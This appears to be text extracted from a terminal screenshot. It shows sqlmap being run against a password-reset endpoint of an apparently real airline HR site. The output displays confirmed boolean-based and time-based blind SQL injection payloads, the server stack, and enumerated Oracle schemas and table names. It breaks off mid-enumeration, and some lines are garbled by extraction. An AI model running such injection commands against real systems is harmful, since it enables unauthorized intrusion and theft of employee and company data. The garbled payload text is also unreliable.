 The Cloud Development Environment
Type help for our interactive help system
5up3rc@vm-0:~$ sudo sqlmap -u "http://hr.xiamenair.com.cn/ashx/Person/Password.ashx?action=PasswordReset&User Login Name=5up3rc%40jdsec.com&User Name=%E8%94%A1%E5%8B%87" --tables --time-sec=2
[sudo] password for 5up3rc:
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are n
sed by this program
[*] starting at 09:13:31
[09:13:31] [INFO] resuming back-end DBMS 'oracle'
[09:13:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: User Name
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: action=PasswordReset&User Login Name=5up3rc@jdsec.com&User Name=%E8%94%A1%E5%8B%87' AND 8520=8520 AND 'jhpF'='jhpF
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: action=PasswordReset&User Login Name=5 c.com&User Name=% %E5%8B%87' AND 7689=(SELECT COUNT(*) FROM ALL USERS T1,ALL USERS T2,ALL USERS T3,ALL USERS T4,ALL USERS T5) AND 'nREw'='nREw
---
[09:13:33] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[09:13:33] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other DBMSes
[09:13:33] [INFO] fetching database (schema) names
[09:13:33] [INFO] fetching number of databases
[09:13:33] [INFO] resumed: 6
[09:13:33] [INFO] resumed: ETKT
[09:13:33] [INFO] resumed: HR RECRUIT ADM
[09:13:33] [INFO] resumed: SYS
[09:13:33] [INFO] resumed: SYSTEM
[09:13:33] [INFO] resumed: XHSHOPADM
[09:13:33] [INFO] resumed: XMAIR
[09:13:33] [INFO] fetching tables for databases: 'ETKT, HR RECRUIT ADM, SYS, SYSTEM, XHSHOPADM, XMAIR'
[09:13:33] [INFO] fetching number of tables for database 'HR RECRUIT ADM'
[09:13:33] [INFO] resumed: 30
[09:13:33] [INFO] resumed: JOBS CODEDETAIL
[09:13:33] [INFO] resumed: JOBS ELEME
[09:13:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:13:33] [INFO] retrieved: JOBS FILES
[09:14:25] [INFO] retrieved: JOBS FORUM REPLY
[09:16:07] [INFO] retrieved: JOBS FORUM SECTION
[09:17:34] [INFO] retrieved: JOBS FORUM TOPIC
[09:18:38] [INFO] retrieved: JOBS HTML
[09:19:26] [INFO] retrieved: JOBS MESSAGE INFO
[09:21:52] [INFO] retrieved: JOBS MESSAGE M
[09:22:26] [INFO] retrieved:
[09:22:36] [INFO] retrieved: